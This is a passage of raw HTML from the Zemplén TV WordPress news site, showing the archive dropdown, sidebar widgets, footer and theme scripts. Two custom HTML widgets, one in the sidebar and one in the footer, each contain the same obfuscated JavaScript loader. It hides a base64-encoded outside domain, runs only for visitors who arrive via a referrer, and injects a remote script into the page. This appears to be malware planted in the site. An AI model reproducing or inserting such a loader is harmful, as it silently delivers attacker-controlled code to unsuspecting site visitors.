	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>